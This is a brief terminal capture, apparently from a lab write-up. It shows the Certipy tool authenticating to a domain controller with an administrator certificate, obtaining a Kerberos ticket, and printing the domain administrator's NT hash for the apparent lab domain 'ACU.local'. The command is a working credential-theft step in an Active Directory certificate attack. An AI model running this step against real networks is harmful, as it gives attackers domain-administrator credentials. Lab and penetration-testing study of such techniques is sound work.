 (root㉿kali)-[/home/kali]
# certipy auth -pfx administrator_anikate-dc.pfx -dc-ip 192.168.0.144
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@ACU.local'
[1] DNS Host Name: 'Anikate-DC.ACU.local'
> 0
[*] Using principal: administrator@acu.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@acu.local': aad3b435b51404eeaad3b435b51404ee:9a0c89751f9ac637242da5ac889fa3aa
(root㉿kali)-[/home/kali]
#